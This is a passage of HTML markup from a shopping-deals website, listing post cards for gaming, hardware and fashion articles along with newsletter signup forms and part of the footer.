			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The importance of toys that promote social inclusion&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=The importance of toys that promote social inclusion" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Games</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3157">
		
		<a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105242023000551000000000000_asassins-creed-valhalla-post_ubisoft.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">These are the best Ubisoft sagas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">A review of the best Ubisoft sagas that you cannot miss</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=These are the best Ubisoft sagas&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=These are the best Ubisoft sagas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
						
					</div>
				</div>
			</posts-category>
		
		
	
			</div>
			<!-- END POSTS CATEGORY -->
			
			<!-- BEGIN RELATED POSTS -->
			<div class="post-posts-seetoo">
			





	
		
			
			
				
				
					<div class="container">
						<div class="row">
							<div class="col-12">
								<h1 class="pt-2em pb-1em ">See more</h1>
							</div>
						</div>
					</div>
				
			
			
			<posts class="" id="">
				<div class="container">
					
						<div class="row">
						
							
							
							
								
							
							
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-19</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-17</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-13</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5810">
		
		<a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111204240943000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-11</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Trowback trend - Platforms&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Trowback trend - Platforms" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5792">
		
		<a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211439260117000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-05</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=boho is back?!&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=boho is back?!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5778">
		
		<a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211457240317000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-03</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=fitness and fashion | Stylish looks for working out&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=fitness and fashion | Stylish looks for working out" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5764">
		
		<a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211415070577000000000000_capa.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-29</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">Crochet bikini is a trend!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Crochet bikini is a trend!&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Crochet bikini is a trend!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
											





<div class="news-block">
	<h1>Get discounts and exclusive promotions</h1>
	<p>By registering your e-mail you will receive the best offers from all your favorite brands</p>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601202016380569000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601202016380569000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
										
										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5736">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211243360637000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-24</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">4 accessory trends for 2022</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 accessory trends for 2022&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=4 accessory trends for 2022" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
						
						
					</div>
				</div>
			</posts>
		
		
	
			</div>
			<!-- END RELATED POSTS -->
			
			<!-- BEGIN NEWS -->
			





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601202016380570000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601202016380570000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
			<!-- END NEWS -->
		
	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
